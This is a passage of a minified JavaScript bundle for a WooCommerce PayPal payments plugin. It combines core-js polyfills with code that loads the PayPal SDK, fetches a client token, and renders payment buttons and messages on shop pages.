E,rejection:!1,state:0,value:null})}).prototype=f(D,"then",(function(t,e){var r=R(this),n=H(m(this,M));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=u?G.domain:void 0,0===r.state?r.reactions.add(n):x((function(){$(n,r)})),n.promise})),o=function(){var t=new n,e=R(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},k.f=H=function(t){return t===M||void 0===t?new o(t):q(t)},!c&&v(j)&&N!==Object.prototype)){i=N.then,A||f(N,"then",(function(t,e){var r=this;return new M((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete N.constructor}catch(t){}p&&p(N,D)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:M}),h(M,C,!1,!0),d(C)},3362:(t,e,r)=>{r(436),r(6499),r(2003),r(7743),r(1481),r(280)},7743:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),u=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{race:function(t){var e=this,r=a.f(e),n=r.reject,s=c((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return s.error&&n(s.value),r.promise}})},1481:(t,e,r)=>{var n=r(6518),o=r(6043);n({target:"Promise",stat:!0,forced:r(916).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},280:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(6395),a=r(550),c=r(916).CONSTRUCTOR,u=r(3438),s=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return u(l&&this===s?a:this,t)}})},825:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(566),c=r(5548),u=r(8551),s=r(34),l=r(2360),f=r(9039),p=o("Reflect","construct"),h=Object.prototype,d=[].push,y=f((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),v=!f((function(){p((function(){}))})),g=y||v;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(t,e){c(t),u(e);var r=arguments.length<3?t:c(arguments[2]);if(v&&!y)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(d,n,e),new(i(a,t,n))}var o=r.prototype,f=l(s(o)?o:h),g=i(t,f,e);return s(g)?g:f}})},888:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(34),a=r(8551),c=r(6575),u=r(7347),s=r(2787);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[r]:(n=u.f(e,r))?c(n)?n.value:void 0===n.get?void 0:o(n.get,f):i(l=s(e))?t(l,r,f):void 0}})},5472:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},7495:(t,e,r)=>{var n=r(6518),o=r(7323);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},906:(t,e,r)=>{r(7495);var n,o,i=r(6518),a=r(9565),c=r(4901),u=r(8551),s=r(655),l=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),f=/./.test;i({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=u(this),r=s(t),n=e.exec;if(!c(n))return a(f,e,r);var o=a(n,e,r);return null!==o&&(u(o),!0)}})},8781:(t,e,r)=>{var n=r(350).PROPER,o=r(6840),i=r(8551),a=r(655),c=r(9039),u=r(1034),s="toString",l=RegExp.prototype,f=l[s],p=c((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),h=n&&f.name!==s;(p||h)&&o(l,s,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(u(t))}),{unsafe:!0})},7764:(t,e,r)=>{var n=r(8183).charAt,o=r(655),i=r(1181),a=r(1088),c=r(2529),u="String Iterator",s=i.set,l=i.getterFor(u);a(String,"String",(function(t){s(this,{type:u,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?c(void 0,!0):(t=n(r,o),e.index+=t.length,c(t,!1))}))},5440:(t,e,r)=>{var n=r(8745),o=r(9565),i=r(9504),a=r(9228),c=r(9039),u=r(8551),s=r(4901),l=r(4117),f=r(1291),p=r(8014),h=r(655),d=r(7750),y=r(7829),v=r(5966),g=r(2478),b=r(6682),m=r(8227)("replace"),w=Math.max,x=Math.min,O=i([].concat),S=i([].push),E=i("".indexOf),_=i("".slice),j="$0"==="a".replace(/./,"$0"),P=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,r){var i=P?"$":"$0";return[function(t,r){var n=d(this),i=l(t)?void 0:v(t,m);return i?o(i,t,n,r):o(e,h(n),t,r)},function(t,o){var a=u(this),c=h(t);if("string"==typeof o&&-1===E(o,i)&&-1===E(o,"$<")){var l=r(e,a,c,o);if(l.done)return l.value}var d=s(o);d||(o=h(o));var v,m=a.global;m&&(v=a.unicode,a.lastIndex=0);for(var j,P=[];null!==(j=b(a,c))&&(S(P,j),m);)""===h(j[0])&&(a.lastIndex=y(c,p(a.lastIndex),v));for(var k,C="",I=0,T=0;T<P.length;T++){for(var A,R=h((j=P[T])[0]),L=w(x(f(j.index),c.length),0),N=[],M=1;M<j.length;M++)S(N,void 0===(k=j[M])?k:String(k));var D=j.groups;if(d){var F=O([R],N,L,c);void 0!==D&&S(F,D),A=h(n(o,void 0,F))}else A=g(R,c,L,N,D,o);L>=I&&(C+=_(c,I,L)+A,I=L+R.length)}return C+_(c,I)}]}),!!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||P)},6412:(t,e,r)=>{r(511)("asyncIterator")},6761:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9565),a=r(9504),c=r(6395),u=r(3724),s=r(4495),l=r(9039),f=r(9297),p=r(1625),h=r(8551),d=r(5397),y=r(6969),v=r(655),g=r(6980),b=r(2360),m=r(1072),w=r(8480),x=r(298),O=r(3717),S=r(7347),E=r(4913),_=r(6801),j=r(8773),P=r(6840),k=r(2106),C=r(5745),I=r(6119),T=r(421),A=r(3392),R=r(8227),L=r(1951),N=r(511),M=r(8242),D=r(687),F=r(1181),B=r(9213).forEach,G=I("hidden"),H="Symbol",q="prototype",W=F.set,z=F.getterFor(H),U=Object[q],$=o.Symbol,V=$&&$[q],Q=o.RangeError,J=o.TypeError,Y=o.QObject,K=S.f,X=E.f,Z=x.f,tt=j.f,et=a([].push),rt=C("symbols"),nt=C("op-symbols"),ot=C("wks"),it=!Y||!Y[q]||!Y[q].findChild,at=function(t,e,r){var n=K(U,e);n&&delete U[e],X(t,e,r),n&&t!==U&&X(U,e,n)},ct=u&&l((function(){return 7!==b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?at:X,ut=function(t,e){var r=rt[t]=b(V);return W(r,{type:H,tag:t,description:e}),u||(r.description=e),r},st=function(t,e,r){t===U&&st(nt,e,r),h(t);var n=y(e);return h(r),f(rt,n)?(r.enumerable?(f(t,G)&&t[G][n]&&(t[G][n]=!1),r=b(r,{enumerable:g(0,!1)})):(f(t,G)||X(t,G,g(1,b(null))),t[G][n]=!0),ct(t,n,r)):X(t,n,r)},lt=function(t,e){h(t);var r=d(e),n=m(r).concat(dt(r));return B(n,(function(e){u&&!i(ft,r,e)||st(t,e,r[e])})),t},ft=function(t){var e=y(t),r=i(tt,this,e);return!(this===U&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,G)&&this[G][e])||r)},pt=function(t,e){var r=d(t),n=y(e);if(r!==U||!f(rt,n)||f(nt,n)){var o=K(r,n);return!o||!f(rt,n)||f(r,G)&&r[G][n]||(o.enumerable=!0),o}},ht=function(t){var e=Z(d(t)),r=[];return B(e,(function(t){f(rt,t)||f(T,t)||et(r,t)})),r},dt=function(t){var e=t===U,r=Z(e?nt:d(t)),n=[];return B(r,(function(t){!f(rt,t)||e&&!f(U,t)||et(n,rt[t])})),n};s||(P(V=($=function(){if(p(V,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=A(t),r=function(t){var n=void 0===this?o:this;n===U&&i(r,nt,t),f(n,G)&&f(n[G],e)&&(n[G][e]=!1);var a=g(1,t);try{ct(n,e,a)}catch(t){if(!(t instanceof Q))throw t;at(n,e,a)}};return u&&it&&ct(U,e,{configurable:!0,set:r}),ut(e,t)})[q],"toString",(function(){return z(this).tag})),P($,"withoutSetter",(function(t){return ut(A(t),t)})),j.f=ft,E.f=st,_.f=lt,S.f=pt,w.f=x.f=ht,O.f=dt,L.f=function(t){return ut(R(t),t)},u&&(k(V,"description",{configurable:!0,get:function(){return z(this).description}}),c||P(U,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:$}),B(m(ot),(function(t){N(t)})),n({target:H,stat:!0,forced:!s},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!u},{create:function(t,e){return void 0===e?b(t):lt(b(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:pt}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ht}),M(),D($,H),T[G]=!0},9463:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(4576),a=r(9504),c=r(9297),u=r(4901),s=r(1625),l=r(655),f=r(2106),p=r(7740),h=i.Symbol,d=h&&h.prototype;if(o&&u(h)&&(!("description"in d)||void 0!==h().description)){var y={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=s(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(y[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var g="Symbol(description detection)"===String(h("description detection")),b=a(d.valueOf),m=a(d.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),O=a("".slice);f(d,"description",{configurable:!0,get:function(){var t=b(this);if(c(y,t))return"";var e=m(t),r=g?O(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},1510:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(9297),a=r(655),c=r(5745),u=r(1296),s=c("string-to-symbol-registry"),l=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(s,e))return s[e];var r=o("Symbol")(e);return s[e]=r,l[r]=e,r}})},2259:(t,e,r)=>{r(511)("iterator")},2675:(t,e,r)=>{r(6761),r(1510),r(7812),r(3110),r(9773)},7812:(t,e,r)=>{var n=r(6518),o=r(9297),i=r(757),a=r(6823),c=r(5745),u=r(1296),s=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},5700:(t,e,r)=>{var n=r(511),o=r(8242);n("toPrimitive"),o()},8125:(t,e,r)=>{var n=r(7751),o=r(511),i=r(687);o("toStringTag"),i(n("Symbol"),"Symbol")},5746:(t,e,r)=>{var n,o=r(2744),i=r(4576),a=r(9504),c=r(6279),u=r(3451),s=r(6468),l=r(4006),f=r(34),p=r(1181).enforce,h=r(9039),d=r(8622),y=Object,v=Array.isArray,g=y.isExtensible,b=y.isFrozen,m=y.isSealed,w=y.freeze,x=y.seal,O=!i.ActiveXObject&&"ActiveXObject"in i,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},E=s("WeakMap",S,l),_=E.prototype,j=a(_.set);if(d)if(O){n=l.getConstructor(S,"WeakMap",!0),u.enable();var P=a(_.delete),k=a(_.has),C=a(_.get);c(_,{delete:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),P(this,t)||e.frozen.delete(t)}return P(this,t)},has:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)||e.frozen.has(t)}return k(this,t)},get:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)?C(this,t):e.frozen.get(t)}return C(this,t)},set:function(t,e){if(f(t)&&!g(t)){var r=p(this);r.frozen||(r.frozen=new n),k(this,t)?j(this,t,e):r.frozen.set(t,e)}else j(this,t,e);return this}})}else o&&h((function(){var t=w([]);return j(new E,t,1),!b(t)}))&&c(_,{set:function(t,e){var r;return v(t)&&(b(t)?r=w:m(t)&&(r=x)),j(this,t,e),r&&r(t),this}})},3772:(t,e,r)=>{r(5746)},5240:(t,e,r)=>{r(6468)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(4006))},958:(t,e,r)=>{r(5240)},8992:(t,e,r)=>{r(8111)},4520:(t,e,r)=>{r(2489)},2577:(t,e,r)=>{r(116)},3949:(t,e,r)=>{r(7588)},1454:(t,e,r)=>{r(1701)},7550:(t,e,r)=>{r(3579)},3500:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(235),c=r(6699),u=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&u(n[s]&&n[s].prototype);u(i)},2953:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(3792),c=r(6699),u=r(687),s=r(8227)("iterator"),l=a.values,f=function(t,e){if(t){if(t[s]!==l)try{c(t,s,l)}catch(e){t[s]=l}if(u(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{c(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}function n(t,e){void 0===e&&(e=Promise),function(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();var o,i,a,c;i=(o={url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}}).onSuccess,a=o.onError,c=function(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}(o.url,o.attributes),c.onerror=a,c.onload=i,document.head.insertBefore(c,document.head.firstElementChild)}))}function o(t,e){void 0===e&&(e={});var r=document.createElement("script");return r.src=t,Object.keys(e).forEach((function(t){r.setAttribute(t,e[t]),"data-csp-nonce"===t&&r.setAttribute("nonce",e["data-csp-nonce"])})),r}function i(t,e){if(void 0===e&&(e=Promise),c(t,e),"undefined"==typeof document)return e.resolve(null);var r=function(t){var e="https://www.paypal.com/sdk/js";t.sdkBaseUrl&&(e=t.sdkBaseUrl,delete t.sdkBaseUrl);var r,n,o=t,i=Object.keys(o).filter((function(t){return void 0!==o[t]&&null!==o[t]&&""!==o[t]})).reduce((function(t,e){var r,n=o[e].toString();return r=function(t,e){return(e?"-":"")+t.toLowerCase()},"data"===(e=e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,r)).substring(0,4)?t.dataAttributes[e]=n:t.queryParams[e]=n,t}),{queryParams:{},dataAttributes:{}}),a=i.queryParams,c=i.dataAttributes;return a["merchant-id"]&&-1!==a["merchant-id"].indexOf(",")&&(c["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(e,"?").concat((r=a,n="",Object.keys(r).forEach((function(t){0!==n.length&&(n+="&"),n+=t+"="+r[t]})),n)),dataAttributes:c}}(t),n=r.url,i=r.dataAttributes,u=i["data-namespace"]||"paypal",s=a(u);return function(t,e){var r=document.querySelector('script[src="'.concat(t,'"]'));if(null===r)return null;var n=o(t,e),i=r.cloneNode();if(delete i.dataset.uidAuto,Object.keys(i.dataset).length!==Object.keys(n.dataset).length)return null;var a=!0;return Object.keys(i.dataset).forEach((function(t){i.dataset[t]!==n.dataset[t]&&(a=!1)})),a?r:null}(n,i)&&s?e.resolve(s):function(t,e){void 0===e&&(e=Promise),c(t,e);var r=t.url,n=t.attributes;if("string"!=typeof r||0===r.length)throw new Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw new Error("Expected attributes to be an object.");return new e((function(t,e){if("undefined"==typeof document)return t();!function(t){var e=t.onSuccess,r=t.onError,n=o(t.url,t.attributes);n.onerror=r,n.onload=e,document.head.insertBefore(n,document.head.firstElementChild)}({url:r,attributes:n,onSuccess:function(){return t()},onError:function(){var t=new Error('The script "'.concat(r,'" failed to load.'));return window.fetch?fetch(r).then((function(r){return 200===r.status&&e(t),r.text()})).then((function(t){var r=function(t){var e=t.split("/* Original Error:")[1];return e?e.replace(/\n/g,"").replace("*/","").trim():t}(t);e(new Error(r))})).catch((function(t){e(t)})):e(t)}})}))}({url:n,attributes:i},e).then((function(){var t=a(u);if(t)return t;throw new Error("The window.".concat(u," global variable is not available."))}))}function a(t){return window[t]}function c(t,e){if("object"!=typeof t||null===t)throw new Error("Expected an options object.");if(void 0!==e&&"function"!=typeof e)throw new Error("Expected PromisePonyfill to be a function.")}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r(4423);const u=(t,e,r,n=null)=>{fetch(e.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.nonce})}).then((t=>t.json())).then((o=>{var a;((t,e)=>!(!t||t.user!==e||(new Date).getTime()>=1e3*t.expiration))(o,e.user)&&(a=o,sessionStorage.setItem("ppcp-data-client-id",JSON.stringify(a)),t["data-client-token"]=o.token,i(t).then((t=>{"function"==typeof r&&r(t)})).catch((t=>{"function"==typeof n&&n(t)})))}))};window.widgetBuilder=window.widgetBuilder||new class{constructor(){this.paypal=null,this.buttons=new Map,this.messages=new Map,this.renderEventName="ppcp-render",document.ppcpWidgetBuilderStatus=()=>{console.log({buttons:this.buttons,messages:this.messages})},jQuery(document).off(this.renderEventName).on(this.renderEventName,(()=>{this.renderAll()}))}setPaypal(t){this.paypal=t,jQuery(document).trigger("ppcp-paypal-loaded",t)}registerButtons(t,e){t=this.sanitizeWrapper(t),this.buttons.set(this.toKey(t),{wrapper:t,options:e})}renderButtons(t){t=this.sanitizeWrapper(t);const e=this.toKey(t);if(!this.buttons.has(e))return;if(this.hasRendered(t))return;const r=this.buttons.get(e),n=this.paypal.Buttons(r.options);if(!n.isEligible())return void this.buttons.delete(e);const o=this.buildWrapperTarget(t);o&&(n.hasReturned()?n.resume():n.render(o))}renderAllButtons(){for(const[t]of this.buttons)this.renderButtons(t)}registerMessages(t,e){this.messages.set(t,{wrapper:t,options:e})}renderMessages(t){if(!this.messages.has(t))return;const e=this.messages.get(t);if(this.hasRendered(t))return void document.querySelector(t).setAttribute("data-pp-amount",e.options.amount);const r=this.paypal.Messages(e.options);r.render(e.wrapper),setTimeout((()=>{this.hasRendered(t)||r.render(e.wrapper)}),100)}renderAllMessages(){for(const[t,e]of this.messages)this.renderMessages(t)}renderAll(){this.renderAllButtons(),this.renderAllMessages()}hasRendered(t){let e=t;if(Array.isArray(t)){e=t[0];for(const r of t.slice(1))e+=" .item-"+r}const r=document.querySelector(e);return r&&r.hasChildNodes()}sanitizeWrapper(t){return Array.isArray(t)&&1===(t=t.filter((t=>!!t))).length&&(t=t[0]),t}buildWrapperTarget(t){let e=t;if(Array.isArray(t)){const r=jQuery(t[0]);if(!r.length)return;const n="item-"+t[1];let o=r.find("."+n);o.length||(o=jQuery(`<div class="${n}"></div>`),r.append(o)),e=o.get(0)}return jQuery(e).length?e:null}toKey(t){return Array.isArray(t)?JSON.stringify(t):t}};const s=window.widgetBuilder;var l=r(9457),f=r.n(l);const p=t=>{let e=(t=>{const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[(r=n,r.replace(/([-_]\w)/g,(function(t){return t[1].toUpperCase()})))]=t[n]);var r;return e})(t.url_params);t.script_attributes&&(e=f()(e,t.script_attributes));const r=(t=>{const e=t?.save_payment_methods?.id_token;return e&&!0===t?.user?.is_logged?{"data-user-id-token":e}:{}})(t);return f().all([e,r])},h=new Map,d=new Map;r(2675),r(9463),r(6412),r(2259),r(5700),r(8125),r(6280),r(3418),r(3792),r(4114),r(4490),r(4782),r(9572),r(4731),r(479),r(2892),r(875),r(287),r(6099),r(3362),r(7495),r(906),r(8781),r(7764),r(8992),r(3949),r(3500),r(2953),window.ppcpResources=window.ppcpResources||{};const y=window.ppcpResources.ButtonModuleWatcher=window.ppcpResources.ButtonModuleWatcher||new class{constructor(){this.contextBootstrapRegistry={},this.contextBootstrapWatchers=[]}watchContextBootstrap(t){this.contextBootstrapWatchers.push(t),Object.values(this.contextBootstrapRegistry).forEach(t)}registerContextBootstrap(t,e){this.contextBootstrapRegistry[t]={context:t,handler:e};for(const e of this.contextBootstrapWatchers)e(this.contextBootstrapRegistry[t])}};r(8706),r(2008),r(113),r(2062),r(9085),r(3851),r(1278),r(9432),r(8940),r(825),r(888),r(5472),r(5440),r(3772),r(4520),r(2577),r(1454),r(7550);const v=Object.freeze({INVALIDATE:"ppcp_invalidate_methods",RENDER:"ppcp_render_method",REDRAW:"ppcp_redraw_method"});function g(t){return Object.values(v).includes(t)}function b({event:t,paymentMethod:e="",callback:r}){if(!g(t))throw new Error(`Invalid event: ${t}`);const n=e?`${t}-${e}`:t;document.body.addEventListener(n,r)}class m{#t="";#e=!1;#r=null;constructor(...t){t.length&&(this.#t=`[${t.join(" | ")}]`)}set enabled(t){this.#e=t}log(...t){this.#e&&console.log(this.#t,...t)}error(...t){console.error(this.#t,...t)}group(t=null){this.#e&&(t&&!this.#r||(console.groupEnd(),this.#r=null),t&&(console.group(t),this.#r=t))}}class w{constructor(t,e){this.selector=t,this.selectorInContainer=e,this.containers=[],this.reloadContainers(),jQuery(window).resize((()=>{this.refresh()})).resize(),jQuery(document).on("ppcp-smart-buttons-init",(()=>{this.refresh()})),jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{this.refresh(),setTimeout(this.refresh.bind(this),200)})),new MutationObserver(this.observeElementsCallback.bind(this)).observe(document.body,{childList:!0,subtree:!0})}observeElementsCallback(t,e){const r=this.selector+", .widget_shopping_cart, .widget_shopping_cart_content";let n=!1;for(const e of t)"childList"===e.type&&e.addedNodes.forEach((t=>{t.matches&&t.matches(r)&&(n=!0)}));n&&(this.reloadContainers(),this.refresh())}reloadContainers(){jQuery(this.selector).each(((t,e)=>{const r=jQuery(e).parent();this.containers.some((t=>t.is(r)))||this.containers.push(r)}))}refresh(){for(const t of this.containers){const e=jQuery(t),r=e.width();e.removeClass("ppcp-width-500 ppcp-width-300 ppcp-width-min"),r>=500?e.addClass("ppcp-width-500"):r>=300?e.addClass("ppcp-width-300"):e.addClass("ppcp-width-min");const n=e.children(":visible").first();e.find(this.selectorInContainer).each(((t,e)=>{const r=jQuery(e);if(r.is(n))return r.css("margin-top","0px"),!0;const o=r.height(),i=Math.max(11,Math.round(.3*o));r.css("margin-top",`${i}px`)}))}}}const x="ppcp-gateway",O={Cart:"cart",Checkout:"checkout",BlockCart:"cart-block",BlockCheckout:"checkout-block",Product:"product",MiniCart:"mini-cart",PayNow:"pay-now",Preview:"preview",Blocks:["cart-block","checkout-block"],Gateways:["checkout","pay-now"]},S=()=>{const t=document.querySelector('input[name="payment_method"]:checked');return t?t.value:null},E=t=>"string"==typeof t?document.querySelector(t):t;class _{static methodId="generic";static cssClass="";#n;#o=!1;#i=!1;#a;#c;#u;#s=[];#l;#f;#p;#h;#d;#y=null;#v=!0;#g=!0;#b=null;#m=[];static createButton(t,e,r,n,o,i,a=null){const c=(()=>{const t="__ppcpPBInstances";return document.body[t]||Object.defineProperty(document.body,t,{value:new Map,enumerable:!1,writable:!1,configurable:!1}),document.body[t]})(),u=`${this.methodId}.${t}`;if(!c.has(u)){const s=new this(t,e,r,n,o,i,a);c.set(u,s)}return c.get(u)}static getWrappers(t,e){throw new Error("Must be implemented in the child class")}static getStyles(t,e){throw new Error("Must be implemented in the child class")}constructor(t,e=null,r={},n={},o=null,i={},a=null){if(this.methodId===_.methodId)throw new Error("Cannot initialize the PaymentButton base class");r||(r={});const c=!!r?.is_debug,u=this.methodId.replace(/^ppcp?-/,"");this.#a=t,this.#l=r,this.#f=n,this.#p=e,this.#h=o,this.#d=i,this.onClick=a,this.#n=new m(u,t),c&&(this.#n.enabled=!0,((t,e)=>{window.ppcpPaymentButtonList=window.ppcpPaymentButtonList||{};const r=window.ppcpPaymentButtonList;r[t]=r[t]||[],r[t].push(e)})(u,this)),this.#c=this.constructor.getWrappers(this.#l,this.#f),this.applyButtonStyles(this.#l),this.registerValidationRules(this.#w.bind(this),this.#x.bind(this)),((t,e=".ppcp-button-apm")=>{let r=e;if(!window.ppcpApmButtons){if(t&&t.button){const n=t.button.wrapper;jQuery(n).children('div[class^="item-"]').length>0&&(e+=`, ${n} div[class^="item-"]`,r+=', div[class^="item-"]')}window.ppcpApmButtons=new w(e,r)}})(this.#f),this.initEventListeners()}get methodId(){return this.constructor.methodId}get cssClass(){return this.constructor.cssClass}get isInitialized(){return this.#o}get context(){return this.#a}get buttonConfig(){return this.#l}get ppcpConfig(){return this.#f}get externalHandler(){return this.#p||{}}get contextHandler(){return this.#h||{}}get requiresShipping(){return"function"==typeof this.contextHandler.shippingAllowed&&this.contextHandler.shippingAllowed()}get wrappers(){return this.#c}get style(){return O.MiniCart===this.context?this.#u.MiniCart:this.#u.Default}get wrapperId(){return O.MiniCart===this.context?this.wrappers.MiniCart:this.isSeparateGateway?this.wrappers.Gateway:O.Blocks.includes(this.context)?this.wrappers.Block:this.wrappers.Default}get isInsideClassicGateway(){return O.Gateways.includes(this.context)}get isSeparateGateway(){return this.#l.is_wc_gateway_enabled&&this.isInsideClassicGateway}get isCurrentGateway(){if(!this.isInsideClassicGateway)return!0;const t=S();return this.isSeparateGateway?this.methodId===t:x===t}get isPreview(){return O.Preview===this.context}get isEligible(){return this.#y}set isEligible(t){t!==this.#y&&(this.#y=t,this.triggerRedraw())}get isVisible(){return this.#v}set isVisible(t){this.#v!==t&&(this.#v=t,this.triggerRedraw())}get isEnabled(){return this.#g}set isEnabled(t){this.#g!==t&&(this.#g=t,this.triggerRedraw())}get wrapperElement(){return document.getElementById(this.wrapperId)}get ppcpButtonWrapperSelector(){return O.Blocks.includes(this.context)?null:this.context===O.MiniCart?this.ppcpConfig?.button?.mini_cart_wrapper:this.ppcpConfig?.button?.wrapper}get isPresent(){return this.wrapperElement instanceof HTMLElement}get isButtonAttached(){if(!this.#b)return!1;let t=this.#b.parentElement;for(;t?.parentElement;){if("BODY"===t.tagName)return!0;t=t.parentElement}return!1}log(...t){this.#n.log(...t)}error(...t){this.#n.error(...t)}logGroup(t=null){this.#n.group(t)}#w(t,e){this.#m.push({check:t,errorMessage:e,shouldPass:!1})}#x(t){this.#m.push({check:t,shouldPass:!0})}registerValidationRules(t,e){}validateConfiguration(t=!1){for(const e of this.#m){const r=e.check();if(e.shouldPass&&r)return!0;if(!e.shouldPass&&r)return!t&&e.errorMessage&&this.error(e.errorMessage),!1}return!0}applyButtonStyles(t,e=null){e||(e=this.ppcpConfig),this.#u=this.constructor.getStyles(t,e),this.isInitialized&&this.triggerRedraw()}configure(){}init(){this.#o=!0}reinit(){this.#o=!1,this.#y=!1}triggerRedraw(){this.showPaymentGateway(),function({event:t,paymentMethod:e=""}){if(!g(t))throw new Error(`Invalid event: ${t}`);const r=e?`${t}-${e}`:t;document.body.dispatchEvent(new Event(r))}({event:v.REDRAW,paymentMethod:this.methodId})}syncProductButtonsState(){const t=document.querySelector(this.ppcpButtonWrapperSelector);var e;t&&(this.isVisible=!!((e=t).offsetWidth||e.offsetHeight||e.getClientRects().length),this.isEnabled=!(t=>{const e=E(t);return!!e&&jQuery(e).hasClass("ppcp-disabled")})(t))}initEventListeners(){if(b({event:v.REDRAW,paymentMethod:this.methodId,callback:()=>this.refresh()}),this.isInsideClassicGateway){const t=this.isSeparateGateway?this.methodId:x;b({event:v.INVALIDATE,callback:()=>this.isVisible=!1}),b({event:v.RENDER,paymentMethod:t,callback:()=>this.isVisible=!0})}this.context===O.Product&&(jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled 